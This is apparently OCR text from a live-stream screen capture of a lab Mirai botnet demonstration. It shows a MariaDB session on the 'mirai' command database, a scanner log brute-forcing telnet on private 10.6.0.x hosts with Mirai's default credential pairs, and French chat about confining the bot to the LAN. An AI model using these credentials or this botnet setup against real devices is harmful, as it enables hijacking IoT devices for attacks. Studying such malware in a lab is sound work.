 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet Project !
Index of /bins - Mozilla F...
qterminal
bins.sh = (/tmp/mozilla_...
nils@mirai-1: ~
File Actions Edit View Help
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 32
Server version: 10.5.12-MariaDB-0+deb11u1 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> mytop
→ ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds t
o your MariaDB server version for the right syntax to use near 'mytop' at line 1
MariaDB [(none)]> use mirai;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mirai]> show tables;
+-----------------+
| Tables_in_mirai |
+-----------------+
| history         |
| users           |
[0] 0:sudo 1:sudo 2:telnet 3:mysql 4:mytop* 5:bash- "mirai-1" 21:27 02-Dec-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ × nils@kali-isp5: ~ ×
[scanner] FD68 Attempting to brute found IP 10.6.0.135
[scanner] FD61 connected. Trying root:password
[scanner] FD62 connected. Trying admin:
[scanner] FD63 connected. Trying root:vizxv
[scanner] FD64 connected. Trying admin:1111111
[scanner] FD65 connected. Trying admin:
[scanner] FD66 connected. Trying root:1111
[scanner] FD67 connected. Trying root:default
[scanner] FD68 connected. Trying root:pass
[scanner] FD61 finished telnet negotiation
[scanner] FD62 finished telnet negotiation
[scanner] FD63 finished telnet negotiation
[scanner] FD64 finished telnet negotiation
[scanner] FD65 finished telnet negotiation
[scanner] FD67 finished telnet negotiation
[scanner] FD66 finished telnet negotiation
[scanner] FD68 finished telnet negotiation
[scanner] FD69 Attempting to brute found IP 10.6.0.138
[scanner] FD70 Attempting to brute found IP 10.6.0.133
[scanner] FD71 Attempting to brute found IP 10.6.0.137
[scanner] FD69 connected. Trying support:support
[scanner] FD70 connected. Trying admin:123456
[scanner] FD71 connected. Trying admin:password
[scanner] FD69 finished telnet negotiation
[scanner] FD70 finished telnet negotiation
[scanner] FD71 finished telnet negotiation
commenter les lignes
des reseaux locaux
X4vi... apres je lis pas bien le C
X4vi... mais il n'y a pas une
fonction tmp ?
X4vi... rand.c
X4vi... oui de toute facon il ne
peut pas sortir du LAN
X4vi... il essai de resoudre
cnc.changeme.com
X4vi... ok
X4vi... question qui n'a rien à
voir, tu es adminsys
dans la "vraie vie" ?
X4vi... oui avant qu'il tombe sur
une plage en 10. ca peut
prendre du temps
X4vi...
X4vi... cross finger
X4vi... super
X4vi... apres tu peux affiner et
ajouter un octet
X4vi... il trouve rapido
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils